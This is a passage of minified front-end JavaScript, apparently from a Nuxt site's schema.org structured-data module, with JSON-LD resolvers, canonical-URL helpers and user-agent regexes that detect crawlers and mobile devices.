ui(e,["Organization","LocalBusiness","FoodEstablishment"]),e.starRating=ee(e.starRating,t,fT),e=Yc(e,t,Dh),e},resolveRootNode(e,t){return Dh.resolveRootNode(e,t),e}},mM={cast(e){return typeof e=="string"?{text:e}:e},defaults:{"@type":"HowToDirection"}},Xp={cast(e){return typeof e=="string"?{text:e}:e},defaults:{"@type":"HowToStep"},resolve(e,t){return e.url&&(e.url=nn(t.meta.url,e.url)),e.image&&(e.image=ee(e.image,t,ds,{root:!0})),e.itemListElement&&(e.itemListElement=ee(e.itemListElement,t,mM)),e}},yM="#howto",vM={defaults:{"@type":"HowTo"},inheritMeta:["description","image","inLanguage",{meta:"title",key:"name"}],idPrefix:["url",yM],resolve(e,t){return e.step=ee(e.step,t,Xp),e},resolveRootNode(e,{find:t}){const r=t(Cr);r&&oe(e,"mainEntityOfPage",Ae(r))}},bM={defaults:{"@type":"ItemList"},resolve(e,t){if(e.itemListElement){let r=1;e.itemListElement=ee(e.itemListElement,t,Kp,{array:!0,afterResolve(n){oe(n,"position",r++)}})}return e}},_M={defaults:{"@type":"JobPosting"},idPrefix:["url","#job-posting"],resolve(e,t){return e.datePosted=rn(e.datePosted),e.hiringOrganization=ee(e.hiringOrganization,t,hs),e.jobLocation=ee(e.jobLocation,t,zp),e.baseSalary=ee(e.baseSalary,t,Wp),e.validThrough=rn(e.validThrough),e},resolveRootNode(e,{find:t}){const r=t(Cr),n=t(Lt);return n&&oe(e,"hiringOrganization",Ae(n)),r&&oe(e,"mainEntityOfPage",Ae(r)),e}},Xc={defaults:{"@type":"Review"},inheritMeta:["inLanguage"],resolve(e,t){return e.reviewRating=ee(e.reviewRating,t,fT),e.author=ee(e.author,t,Pn),e}},dT={cast(e){return typeof e=="string"&&(e={url:e}),e},alias:"video",defaults:{"@type":"VideoObject"},inheritMeta:[{meta:"title",key:"name"},"description","image","inLanguage",{meta:"datePublished",key:"uploadDate"}],idPrefix:"host",resolve(e,t){if(e.uploadDate&&(e.uploadDate=rn(e.uploadDate)),e.url=nn(t.meta.host,e.url),e.caption&&!e.description&&(e.description=e.caption),e.description||(e.description="No description"),e.thumbnailUrl&&(typeof e.thumbnailUrl=="string"||Array.isArray(e.thumbnailUrl))){const r=Er(e.thumbnailUrl).map(n=>nn(t.meta.host,n));e.thumbnailUrl=r.length>1?r:r[0]}return e.thumbnail&&(e.thumbnail=ee(e.thumbnailUrl,t,ds)),e},resolveRootNode(e,{find:t}){var r;if(e.image&&!e.thumbnail){const n=Er(e.image)[0];oe(e,"thumbnail",(r=t(n["@id"]))==null?void 0:r.url)}}},wM={defaults:{"@type":"Movie"},resolve(e,t){return e.aggregateRating=ee(e.aggregateRating,t,Wc),e.review=ee(e.review,t,Xc),e.director=ee(e.director,t,Pn),e.actor=ee(e.actor,t,Pn),e.trailer=ee(e.trailer,t,dT),e.dateCreated&&(e.dateCreated=Gp(e.dateCreated)),e}},SM="#product",EM={defaults:{"@type":"Product"},inheritMeta:["description","image",{meta:"title",key:"name"}],idPrefix:["url",SM],resolve(e,t){return oe(e,"sku",rT(e.name)),e.aggregateOffer=ee(e.aggregateOffer,t,nT),e.aggregateRating=ee(e.aggregateRating,t,Wc),e.offers=ee(e.offers,t,Fo),e.review=ee(e.review,t,Xc),e},resolveRootNode(e,{find:t}){const r=t(Cr),n=t(Lt);return n&&oe(e,"brand",Ae(n)),r&&oe(e,"mainEntityOfPage",Ae(r)),e}},TM={cast(e){return typeof e=="string"?{text:e}:e},defaults:{"@type":"Answer"}},CM={defaults:{"@type":"Question"},inheritMeta:["inLanguage"],idPrefix:"url",resolve(e,t){return e.question&&(e.name=e.question,delete e.question),e.answer&&(e.acceptedAnswer=e.answer,delete e.answer),e.acceptedAnswer=ee(e.acceptedAnswer,t,TM),e},resolveRootNode(e,{find:t}){const r=t(Cr);r&&Er(r["@type"]).includes("FAQPage")&&eM(r,"mainEntity",Ae(e))}},RM="#recipe",AM={defaults:{"@type":"Recipe"},inheritMeta:[{meta:"title",key:"name"},"description","image","datePublished"],idPrefix:["url",RM],resolve(e,t){return e.recipeInstructions=ee(e.recipeInstructions,t,Xp),e},resolveRootNode(e,{find:t}){const r=t(zc),n=t(Cr);return r?oe(e,"mainEntityOfPage",Ae(r)):n&&oe(e,"mainEntityOfPage",Ae(n)),r!=null&&r.author&&oe(e,"author",r.author),e}},OM={defaults:{"@type":"SoftwareApplication"},resolve(e,t){return ui(e,"SoftwareApplication"),e.offers=ee(e.offers,t,Fo),e.aggregateRating=ee(e.aggregateRating,t,Wc),e.review=ee(e.review,t,Xc),e}};function hT(e){switch(e){case"address":return Kc;case"aggregateOffer":return nT;case"aggregateRating":return Wc;case"article":return cM;case"breadcrumb":return iT;case"comment":return fM;case"event":return pM;case"foodEstablishment":return gM;case"virtualLocation":return lT;case"place":return zp;case"howTo":return vM;case"howToStep":return Xp;case"image":return ds;case"localBusiness":return Dh;case"offer":return Fo;case"openingHours":return uT;case"organization":return hs;case"person":return Pn;case"product":return EM;case"question":return CM;case"recipe":return AM;case"review":return Xc;case"video":return dT;case"webPage":return aM;case"webSite":return oM;case"book":return uM;case"course":return dM;case"itemList":return bM;case"jobPosting":return _M;case"listItem":return Kp;case"movie":return wM;case"searchAction":return oT;case"readAction":return aT;case"softwareApp":return OM;case"bookEdition":return cT}return null}function pT(e){return!e.host&&e.canonicalHost&&(e.host=e.canonicalHost),!e.tagPosition&&e.position&&(e.tagPosition=e.position),!e.currency&&e.defaultCurrency&&(e.currency=e.defaultCurrency),!e.inLanguage&&e.defaultLanguage&&(e.inLanguage=e.defaultLanguage),e.path||(e.path="/"),!e.host&&typeof document<"u"&&(e.host=document.location.host),!e.url&&e.canonicalUrl&&(e.url=e.canonicalUrl),e.path!=="/"&&(e.trailingSlash&&!io(e.path)?e.path=us(e.path):!e.trailingSlash&&io(e.path)&&(e.path=ci(e.path))),e.url=$c(e.host||"",e.path),{...e,host:e.host,url:e.url,currency:e.currency,image:e.image,inLanguage:e.inLanguage,title:e.title,description:e.description,datePublished:e.datePublished,dateModified:e.dateModified}}function Yc(e,t,r){var n;if(r!=null&&r.cast&&(e=r.cast(e,t)),r!=null&&r.defaults){let s=r.defaults||{};typeof s=="function"&&(s=s(t)),e={...s,...e}}(n=r==null?void 0:r.inheritMeta)==null||n.forEach(s=>{typeof s=="string"?oe(e,s,t.meta[s]):oe(e,s.key,t.meta[s.meta])}),r!=null&&r.resolve&&(e=r.resolve(e,t));for(const s in e){const i=e[s];Array.isArray(i)&&i.forEach((o,a)=>{typeof o=="object"&&(o!=null&&o._resolver)&&(e[s][a]=ee(o,t,o._resolver))}),typeof i=="object"&&(i!=null&&i._resolver)&&(e[s]=ee(i,t,i._resolver))}return tT(e),e}function $h(e,t,r,n=!1){var c,l,u,f;if(e["@id"]&&e["@id"].startsWith("http"))return e;const s=r&&(Array.isArray(r.idPrefix)?r.idPrefix[0]:r.idPrefix)||"url",i=e["@id"]||(r?Array.isArray(r.idPrefix)?(c=r.idPrefix)==null?void 0:c[1]:void 0:"");if(!e["@id"]&&n&&i)return e["@id"]=Ui(t.meta[s],i),e;if((l=e["@id"])!=null&&l.startsWith("#/schema/")||(u=e["@id"])!=null&&u.startsWith("/"))return e["@id"]=Ui(t.meta[s],e["@id"]),e;let o=r==null?void 0:r.alias;o||(o=(((f=Er(e["@type"]))==null?void 0:f[0])||"").replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase());const a={};for(const d in e)d[0]!=="_"&&Object.prototype.hasOwnProperty.call(e,d)&&(a[d]=e[d]);return e["@id"]=Ui(t.meta[s],"#/schema/".concat(o,"/").concat(e["@id"]||rT(JSON.stringify(a)))),e}function ee(e,t,r,n={}){if(!e)return e;const s=Er(e).map(i=>{var l;const o=Object.keys(i).length;if(o===1&&i["@id"]||o===2&&i["@id"]&&i["@type"])return $h({"@id":((l=t.find(i["@id"]))==null?void 0:l["@id"])||i["@id"]},t);let a=r;if(i._resolver&&(a=i._resolver,typeof a=="string"&&(a=hT(a)),delete i._resolver),!a)return i;let c=Yc(i,t,a);return n.afterResolve&&n.afterResolve(c),(n.generateId||n.root)&&(c=$h(c,t,a,!1)),n.root?(a.resolveRootNode&&a.resolveRootNode(c,t),t.push(c),Ae(c["@id"])):c});return!n.array&&s.length===1?s[0]:s}function gT(e,t){return e.reduce((r,n,s,i)=>{const o=t(n,s,i);return r[o]||(r[o]=[]),r[o].push(n),r},{})}function kM(e,t){return Object.values(gT(e,t)).map(r=>r[r.length-1])}const Yp=p0((e,t,r)=>{if(Array.isArray(e[t])){if(Array.isArray(r)){const n={};for(const s of[...e[t],...r])n[Vp(s)]=s;return e[t]=Object.values(n),t==="itemListElement"&&(e[t]=[...kM(e[t],s=>s.position)]),!0}return e[t]=Yp(e[t],Array.isArray(r)?r:[r]),!0}});function PM(e){const t={};for(const r of e.keys()){const n=e[r],s=fi(n["@id"]||Vp(n));t[s]&&n._dedupeStrategy!=="replace"?t[s]=Yp(e[r],t[s]):t[s]=e[r]}return Object.values(t)}function IM(e){const t=e.keys(),r={};for(const n of t){const s=e[n],i=fi(s["@id"]||Vp(s)),o=gT(Object.keys(s),l=>{const u=s[l];return l[0]==="_"?"ignored":Array.isArray(u)||typeof u=="object"?"relations":"primitives"}),a=[...(o.primitives||[]).sort(),...(o.relations||[]).sort()];let c={};for(const l of a)c[l]=s[l];r[i]&&(c=Yp(c,r[i])),r[i]=c}return Object.values(r)}const NM=["translationOfWork","workTranslation"];function xM(){const e={find(t){let r=s=>s;t[0]==="#"?r=fi:t[0]==="/"&&(r=s=>s.replace(/(https?:)?\/\//,"").split("/")[0]);const n=r(t);return e.nodes.filter(s=>!!s["@id"]).find(s=>r(s["@id"])===n)},push(t){Er(t).forEach(r=>{const n=r;e.nodes.push(n)})},resolveGraph(t){return e.meta=pT({...t}),e.nodes.forEach((r,n)=>{const s=r._resolver;r=Yc(r,e,s),r=$h(r,e,s,!0),e.nodes[n]=r}),e.nodes=PM(e.nodes),e.nodes.forEach(r=>{var n;r.image&&typeof r.image=="string"&&(r.image=ee(r.image,e,ds,{root:!0})),NM.forEach(s=>{r[s]=ee(r[s],e)}),(n=r._resolver)!=null&&n.resolveRootNode&&r._resolver.resolveRootNode(r,e),delete r._resolver}),IM(e.nodes)},nodes:[],meta:{}};return e}function MM(e,t,r){e=pT({...e});let n,s={};return i=>(i.use(T0),{key:"schema-org",hooks:{"entries:normalize":async({tags:o})=>{n=n||xM();for(const a of o){if(a.tag==="script"&&a.props.type==="application/ld+json"&&a.props.nodes){const c=await a.props.nodes;for(const l of Array.isArray(c)?c:[c]){if(typeof l!="object"||Object.keys(l).length===0)continue;const u={...l,_dedupeStrategy:a.tagDuplicateStrategy,_resolver:hT(await l._resolver)};n.push(u)}a.tagPosition=a.tagPosition||e.tagPosition==="head"?"head":"bodyClose"}if(a.tag==="htmlAttrs"&&a.props.lang)s.inLanguage=a.props.lang;else if(a.tag==="title")s.title=a.textContent;else if(a.tag==="meta"&&a.props.name==="description")s.description=a.props.content;else if(a.tag==="link"&&a.props.rel==="canonical"){if(s.url=a.props.href,s.url&&!s.host)try{s.host=new URL(s.url).origin}catch(c){}}else a.tag==="meta"&&a.props.property==="og:image"?s.image=a.props.content:a.tag==="templateParams"&&a.props.schemaOrg&&(s={...s,...a.props.schemaOrg},delete a.props.schemaOrg)}},"tags:resolve":async o=>{for(const a in o.tags){const c=o.tags[a];if(c.tag==="script"&&c.props.type==="application/ld+json"&&c.props.nodes){delete c.props.nodes;const l=n.resolveGraph({...await(t==null?void 0:t())||{},...e,...s});if(!l.length){c.props={};return}c.innerHTML=JSON.stringify({"@context":"https://schema.org","@graph":l},(u,f)=>typeof f!="object"?Ri(f,i._templateParams,i._separator):f,0);return}}},"tags:afterResolve":o=>{let a;for(const c in o.tags){const l=o.tags[c];if(l.props.type==="application/ld+json"&&l.props.nodes||l.key==="schema-org-graph"){if(delete l.props.nodes,typeof a>"u"){a=c;continue}o.tags[a].props=qc(o.tags[a].props,l.props),delete o.tags[a].props.nodes,o.tags[c]=!1}}o.tags=o.tags.filter(Boolean)}}})}function mT(e,t){return e||(e={}),e._resolver=t,e}function LM(e){return mT(e,"webPage")}function DM(e){return mT(e,"webSite")}function Jp(){return qc(tr().public["nuxt-schema-org"],{scriptAttributes:{}})}function yT(e){const t=Jp(),r={type:"application/ld+json",key:"schema-org-graph",nodes:e,tagPriority:"high",...t.scriptAttributes};if(t!=null&&t.reactive)return R0({script:[r]})}function $M(e,t){let r=e;Lr(e,{strict:!1,acceptRelative:!0})&&(r=Rs(e).pathname);const n=mh(t.base||"/");n!=="/"&&r.startsWith(n)&&(r=r.slice(n.length));let s=ci(t.absolute?t.siteUrl:"");n!=="/"&&s.endsWith(n)&&(s=s.slice(0,s.indexOf(n)));const i=t.withBase?Jt(n,s||"/"):s,o=Jt(r,i);return r==="/"&&!t.withBase?us(o):BM(t.trailingSlash,o)}function qM(e){var r;return!!((r=(e.split("/").pop()||e).match(/\.[0-9a-z]+$/i))!=null&&r[0])}function BM(e,t){const r=Rs(t);if(qM(r.pathname))return t;const n=e?us(r.pathname):ci(r.pathname);return"".concat(r.protocol?"".concat(r.protocol,"//"):"").concat(r.host||"").concat(n).concat(r.search||"").concat(r.hash||"")}function jM(e){return window.location.origin}function Iy(e={}){const t=Gc(),r=jM(),n=tr().app.baseURL||"/";return s=>G(()=>$M(L(s),{absolute:L(e.absolute),withBase:L(e.withBase),siteUrl:L(e.canonical)!==!1?t.url:r,trailingSlash:t.trailingSlash,base:n}))}const FM=/\d/,UM=["-","_","/","."];function HM(e=""){if(!FM.test(e))return e!==e.toLowerCase()}function VM(e,t){const r=UM,n=[];if(!e||typeof e!="string")return n;let s="",i,o;for(const a of e){const c=r.includes(a);if(c===!0){n.push(s),s="",i=void 0;continue}const l=HM(a);if(o===!1){if(i===!1&&l===!0){n.push(s),s=a,i=l;continue}if(i===!0&&l===!1&&s.length>1){const u=s.at(-1);n.push(s.slice(0,Math.max(0,s.length-1))),s=u+a,i=l;continue}}s+=a,i=l,o=c}return n.push(s),n}function GM(e){return e?e[0].toUpperCase()+e.slice(1):""}function WM(e){return e?e[0].toLowerCase()+e.slice(1):""}function KM(e,t){return e?(Array.isArray(e)?e:VM(e)).map(r=>GM(r)).join(""):""}function zM(e,t){return WM(KM(e||""))}function XM(e){const t=C0(),r=Jp(),n=vr(),s=Gc(),i=Iy({absolute:!1,withBase:!0}),o=Iy({canonical:!0,absolute:!0,withBase:!0}),a=G(()=>{var u;const l={};for(const f in s)if(!f.startsWith("_")&&(l[f]=kt(s[f]),typeof l[f]=="object"))for(const d in l[f])l[f][d]=kt(l[f][d]);return{...((u=n.meta)==null?void 0:u.schemaOrg)||{},...l,url:kt(o(n.path)),host:us(l.url),inLanguage:kt(l.currentLocale)||kt(l.defaultLocale),path:kt(i(n.path))}}),c=R0({templateParams:{schemaOrg:a.value}});je(()=>s,()=>{c.patch({templateParams:{schemaOrg:a.value}})},{deep:!0}),t.use(MM({},async()=>{const l={};return await e.hooks.callHook("schema-org:meta",l),l},{minify:r.minify,trailingSlash:s.trailingSlash}))}function YM(){const e=Jp(),t=Gc({resolveRefs:!0});if(e.identity||t.identity){const r=e.identity||t.identity;let n={name:()=>kt(t.name),url:()=>kt(t.url)},s;if(typeof r!="string"?(n={...n,...r},s=r.type,delete n.type):s=r,t.twitter){const i=t.twitter.startsWith("@")?t.twitter.slice(1):t.twitter;n.sameAs=["https://twitter.com/".concat(i)]}n._resolver=n._resolver||zM(s),yT([n])}}const JM=Fe({name:"nuxt-schema-org:defaults",dependsOn:["nuxt-schema-org:init"],setup(){var r;if((r=Bo().value)!=null&&r.error)return;const t=Gc();yT([DM({name:()=>kt(t.name)||"",inLanguage:()=>kt(t.currentLocale)||"",description:()=>kt(t.description)||""}),LM()]),YM()}}),QM=Fe({name:"nuxt-schema-org:init",setup(e){XM(e)}}),ZM=new RegExp(/Googlebot\/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|Mediapartners \(Googlebot\)|APIs-Google|Google-InspectionTool|Storebot-Google|GoogleOther|bingbot|Slurp|[wW]get|LinkedInBot|Python-urllib|python-requests|aiohttp|httpx|libwww-perl|httpunit|Nutch|Go-http-client|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|BIGLOTRON|Teoma|convera|seekbot|Gigabot|Gigablast|exabot|ia_archiver|GingerCrawler|webmon |HTTrack|grub\.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|findlink|msrbot|panscient|yacybot|AISearchBot|ips-agent|tagoobot|MJ12bot|woriobot|yanga|buzzbot|mlbot|yandex\.com\/bots|purebot|Linguee Bot|CyberPatrol|voilabot|Baiduspider|citeseerxbot|spbot|twengabot|postrank|Turnitin|scribdbot|page2rss|sitebot|linkdex|Adidxbot|ezooms|dotbot|Mail\.RU_Bot|discobot|heritrix|findthatfile|europarchive\.org|NerdByNature\.Bot|(sistrix|SISTRIX) [cC]rawler|Ahrefs(Bot|SiteAudit)|fuelbot|CrunchBot|IndeedBot|mappydata|woobot|ZoominfoBot|PrivacyAwareBot|Multiviewbot|SWIMGBot|Grobbot|eright|Apercite|semanticbot|Aboundex|domaincrawler|wbsearchbot|summify|CCBot|edisterbot|SeznamBot|ec2linkfinder|gslfbot|aiHitBot|intelium_bot|facebookexternalhit|Yeti|RetrevoPageAnalyzer|lb-spider|Sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net\.com\.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|it2media-domain-crawler|ip-web-crawler\.com|siteexplorer\.info|elisabot|proximic|changedetection|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|CC Metadata Scaper|g00g1e\.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Twitterbot|cXensebot|smtbot|bnf\.fr_bot|A6-Indexer|ADmantX|Facebot|OrangeBot\/|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive\.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|S[eE][mM]rushBot|yoozBot|lipperhey|Y!J|Domain Re-Animator Bot|AddThis|Screaming Frog SEO Spider|MetaURI|Scrapy|Livelap[bB]ot|OpenHoseBot|CapsuleChecker|collection@infegy\.com|IstellaBot|DeuSu\/|betaBot|Cliqzbot\/|MojeekBot\/|netEstate NE Crawler|SafeSearch microdata crawler|Gluten Free Crawler\/|Sonic|Sysomos|Trove|deadlinkchecker|Slack-ImgProxy|Embedly|RankActiveLinkBot|iskanie|SafeDNSBot|SkypeUriPreview|Veoozbot|Slackbot|redditbot|datagnionbot|Google-Adwords-Instant|adbeat_bot|WhatsApp|contxbot|pinterest\.com\/bot|electricmonk|GarlikCrawler|BingPreview\/|vebidoobot|FemtosearchBot|Yahoo Link Preview|MetaJobBot|DomainStatsBot|mindUpBot|Daum\/|Jugendschutzprogramm-Crawler|Xenu Link Sleuth|Pcore-HTTP|moatbot|KosmioBot|[pP]ingdom|AppInsights|PhantomJS|Gowikibot|PiplBot|Discordbot|TelegramBot|Jetslide|newsharecounts|James BOT|Bark[rR]owler|TinEye|SocialRankIOBot|trendictionbot|Ocarinabot|epicbot|Primalbot|DuckDuckGo-Favicons-Bot|GnowitNewsbot|Leikibot|LinkArchiver|YaK\/|PaperLiBot|Digg Deeper|dcrawl|Snacktory|AndersPinkBot|Fyrebot|EveryoneSocialBot|Mediatoolkitbot|Luminator-robots|ExtLinksBot|SurveyBot|NING\/|okhttp|Nuzzel|omgili|PocketParser|YisouSpider|um-LN|ToutiaoSpider|MuckRack|Jamie's Spider|AHC\/|NetcraftSurveyAgent|Laserlikebot|^Apache-HttpClient|AppEngine-Google|Jetty|Upflow|Thinklab|Traackr\.com|Twurly|Mastodon|http_get|DnyzBot|botify|007ac9 Crawler|BehloolBot|BrandVerity|check_http|BDCbot|ZumBot|EZID|ICC-Crawler|ArchiveBot|^LCC |filterdb\.iss\.net\/crawler|BLP_bbot|BomboraBot|Buck\/|Companybook-Crawler|Genieo|magpie-crawler|MeltwaterNews|Moreover|newspaper\/|ScoutJet|(^| )sentry\/|StorygizeBot|UptimeRobot|OutclicksBot|seoscanners|Hatena|Google Web Preview|MauiBot|AlphaBot|SBL-BOT|IAS crawler|adscanner|Netvibes|acapbot|Baidu-YunGuanCe|bitlybot|blogmuraBot|Bot\.AraTurka\.com|bot-pge\.chlooe\.com|BoxcarBot|BTWebClient|ContextAd Bot|Digincore bot|Disqus|Feedly|Fetch\/|Fever|Flamingo_SearchEngine|FlipboardProxy|g2reader-bot|G2 Web Services|imrbot|K7MLWCBot|Kemvibot|Landau-Media-Spider|linkapediabot|vkShare|Siteimprove\.com|BLEXBot\/|DareBoost|ZuperlistBot\/|Miniflux\/|Feedspot|Diffbot\/|SEOkicks|tracemyfile|Nimbostratus-Bot|zgrab|PR-CY\.RU|AdsTxtCrawler|Datafeedwatch|Zabbix|TangibleeBot|google-xrawler|axios|Amazon CloudFront|Pulsepoint|CloudFlare-AlwaysOnline|Google-Structured-Data-Testing-Tool|WordupInfoSearch|WebDataStats|HttpUrlConnection|ZoomBot|VelenPublicWebCrawler|MoodleBot|jpg-newsbot|outbrain|W3C_Validator|Validator\.nu|W3C-checklink|W3C-mobileOK|W3C_I18n-Checker|FeedValidator|W3C_CSS_Validator|W3C_Unicorn|Google-PhysicalWeb|Blackboard|ICBot\/|BazQux|Twingly|Rivva|Experibot|awesomecrawler|Dataprovider\.com|GroupHigh\/|theoldreader\.com|AnyEvent|Uptimebot\.org|Nmap Scripting Engine|2ip\.ru|Clickagy|Caliperbot|MBCrawler|online-webceo-bot|B2B Bot|AddSearchBot|Google Favicon|HubSpot|Chrome-Lighthouse|HeadlessChrome|CheckMarkNetwork\/|www\.uptime\.com|Streamline3Bot\/|serpstatbot\/|MixnodeCache\/|^curl|SimpleScraper|RSSingBot|Jooblebot|fedoraplanet|Friendica|NextCloud|Tiny Tiny RSS|RegionStuttgartBot|Bytespider|Datanyze|Google-Site-Verification|TrendsmapResolver|tweetedtimes|NTENTbot|Gwene|SimplePie|SearchAtlas|Superfeedr|feedbot|UT-Dorkbot|Amazonbot|SerendeputyBot|Eyeotabot|officestorebot|Neticle Crawler|SurdotlyBot|LinkisBot|AwarioSmartBot|AwarioRssBot|RyteBot|FreeWebMonitoring SiteChecker|AspiegelBot|NAVER Blog Rssbot|zenback bot|SentiBot|Domains Project\/|Pandalytics|VKRobot|bidswitchbot|tigerbot|NIXStatsbot|Atom Feed Robot|[Cc]urebot|PagePeeker\/|Vigil\/|rssbot\/|startmebot\/|JobboerseBot|seewithkids|NINJA bot|Cutbot|BublupBot|BrandONbot|RidderBot|Taboolabot|Dubbotbot|FindITAnswersbot|infoobot|Refindbot|BlogTraffic\/\d\.\d+ Feed-Fetcher|SeobilityBot|Cincraw|Dragonbot|VoluumDSP-content-bot|FreshRSS|BitBot|^PHP-Curl-Class|Google-Certificates-Bridge|centurybot|Viber|e\.ventures Investment Crawler|evc-batch|PetalBot|virustotal|(^| )PTST\/|minicrawler|Cookiebot|trovitBot|seostar\.co|IonCrawl|Uptime-Kuma|Seekport|FreshpingBot|Feedbin|CriteoBot|Snap URL Preview Service|Better Uptime Bot|RuxitSynthetic|Google-Read-Aloud|Valve\/Steam|OdklBot\/|GPTBot|ChatGPT-User|YandexRenderResourcesBot\/|LightspeedSystemsCrawler|ev-crawler\/|BitSightBot\/|woorankreview\/|Google-Safety|AwarioBot|DataForSeoBot|Linespider|WellKnownBot|A Patent Crawler|StractBot|search\.marginalia\.nu|YouBot|Nicecrawler|Neevabot|BrightEdge Crawler|SiteCheckerBotCrawler|TombaPublicWebCrawler|CrawlyProjectCrawler|KomodiaBot|KStandBot|CISPA Webcrawler|MTRobot|hyscore\.io|AlexandriaOrgBot|2ip bot|Yellowbrandprotectionbot|SEOlizer|vuhuvBot|INETDEX-BOT|Synapse|t3versionsBot|deepnoc|Cocolyzebot|hypestat|ReverseEngineeringBot|sempi\.tech|Iframely|MetaInspector|node-fetch|lkxscan|python-opengraph|OpenGraphCheck|developers\.google\.com\/\+\/web\/snippet|SenutoBot|MaCoCu|NewsBlur|inoreader|NetSystemsResearch|PageThing|WordPress\/|PhxBot|ImagesiftBot|Expanse|InternetMeasurement|^BW\/|GeedoBot|Audisto Crawler|PerplexityBot\/|[cC]laude[bB]ot|Monsidobot|GroupMeBot|Vercelbot|vercel-screenshot/),eL=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|FBAN|FBAV|fennec|hiptop|iemobile|ip(hone|od)|Instagram|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,tL=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,rL=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|FBAN|FBAV|fennec|hiptop|iemobile|ip(hone|od)|Instagram|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,nL=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 